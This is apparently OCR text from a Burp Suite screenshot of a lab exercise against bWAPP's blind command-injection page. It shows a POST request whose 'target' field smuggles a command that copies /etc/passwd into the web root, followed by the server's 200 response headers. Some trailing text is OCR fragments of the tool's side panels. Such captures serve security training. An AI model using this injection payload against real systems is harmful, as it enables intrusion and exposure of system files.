 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /bWAPP/commandi_blind.php HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://10.42.0.145
10 Connection: close
11 Referer: http://10.42.0.145/bWAPP/commandi_blind.php
12 Cookie: PHPSESSID=sb7rnhvphkhllvu2tgmocqcfu2; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 target=;cat+/etc/passwd+>+/var/www/cmd.txt;&form=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jun 2022 17:01:48 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 10939
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
19
20 <link rel="stylesheet" type="text/css" href="
https://fonts.googleapis.com/css?family=Architects+Daught
er">
21 <link rel="stylesheet" type="text/css" href="
stylesheets/stylesheet.css" media="screen" />
22 <link rel="shortcut icon" href="images/favicon.ico" type=
INSP
Selec
SEL
;c
DE
;c
Requ
Query
Body
Requ
Requ
Resp